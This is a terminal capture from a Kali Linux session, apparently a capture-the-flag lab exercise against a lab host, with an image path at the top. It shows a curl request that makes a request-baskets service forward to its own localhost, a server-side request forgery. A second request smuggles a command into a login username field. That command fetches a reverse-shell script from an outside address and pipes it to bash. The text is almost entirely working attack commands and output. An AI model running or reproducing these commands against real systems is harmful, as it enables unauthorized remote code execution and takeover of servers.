 ┌──(kali㉿kali)-[~/Desktop]
└─$ curl http://10.10.11.224:55555/api/baskets/tes --data '{
  "forward_url": "http://127.0.0.1:80",
  "proxy_response": true,
  "insecure_tls": false,
  "expand_path": true,
  "capacity": 250
}'  -X POST
{"token":"sjMzvFC1vKLcUjK6RiSC23DJ4284bnv6hKIpsUwA2ac_"}
┌──(kali㉿kali)-[~/Desktop]
└─$ curl 'http://10.10.11.224:55555/tes/login' --data 'username=;`curl 10.10.14.29:8899/reshe
ll.sh|bash`'